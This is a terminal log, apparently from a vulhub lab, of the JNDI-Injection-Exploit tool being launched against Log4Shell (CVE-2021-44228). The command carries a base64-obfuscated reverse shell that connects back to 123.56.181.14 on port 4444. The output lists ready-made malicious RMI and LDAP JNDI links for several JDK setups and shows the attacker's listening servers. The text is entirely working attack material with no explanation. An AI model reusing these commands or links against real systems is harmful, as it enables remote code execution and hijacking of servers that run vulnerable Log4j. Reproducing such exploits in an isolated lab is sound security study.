 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# java -jar /root/vulhub-tools/JNDI-Injection-Exploit-1.0-SNAPSH
OT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuMTgxLjE0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,
-i}" -A "123.56.181.14"
[ADDRESS] >> 123.56.181.14
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuMTgxLjE0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i
}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/nvx7sg
ldap://123.56.181.14:1389/nvx7sg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cl
asspath):
rmi://123.56.181.14:1099/dofub0
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/cun6dd
ldap://123.56.181.14:1389/cun6dd
----------------------------Server Log----------------------------
2023-09-10 21:46:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-10 21:46:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-10 21:46:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389